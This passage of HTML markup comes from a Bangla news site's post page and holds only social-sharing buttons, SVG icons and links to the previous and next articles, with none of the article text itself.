M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F&title=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/', '%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F&title=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/', '%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://dmoitry.com/2019/02/13/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a6%bf%e0%a6%9f%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%b8-%e0%a6%8f%e0%a6%b8%e0%a7%87%e0%a6%9b%e0%a7%87-%e0%a7%a7/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> দশ বছরে রেমিটেন্স এসেছে ১০ লাখ ৪৭ হাজার ৫১৮ কোটি টাকা</a></li>
			<li class="next"><a href="https://dmoitry.com/2019/02/13/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%82%e0%a6%98-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d/" rel="next">জাতিসংঘ শান্তিরক্ষা কার্যক্রমে অবদান রাখছে বাংলাদেশ : রাষ্ট্রদূত <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
